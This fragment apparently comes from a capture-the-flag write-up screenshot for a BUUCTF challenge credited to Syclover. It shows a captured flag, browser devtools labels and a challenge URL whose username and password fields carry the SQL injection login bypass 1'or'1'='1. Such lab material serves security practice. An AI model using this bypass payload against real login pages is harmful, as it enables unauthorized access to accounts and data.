 flag{920129f3-e83f-40c3-8175-b1c7ba90be07}
Syclover @ cl4y
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other
http://91014c43-ad8b-4a93-8f09-b9e9fc2afe87.node3.buuoj.cn/check.php?username=1'or'1'='1&password=1'or'1'='1